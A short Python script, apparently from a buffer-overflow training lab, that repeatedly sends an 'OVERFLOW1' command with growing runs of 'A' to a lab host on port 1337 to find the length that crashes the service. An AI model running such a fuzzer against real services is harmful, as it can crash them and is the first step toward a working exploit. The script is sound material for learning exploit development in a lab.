 #!/usr/bin/env python3
import socket, time, sys
ip = "10.10.193.163"
port = 1337
timeout = 5
prefix = "OVERFLOW1 "
string = prefix + "A" * 100
while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 100 * "A"
  time.sleep(1)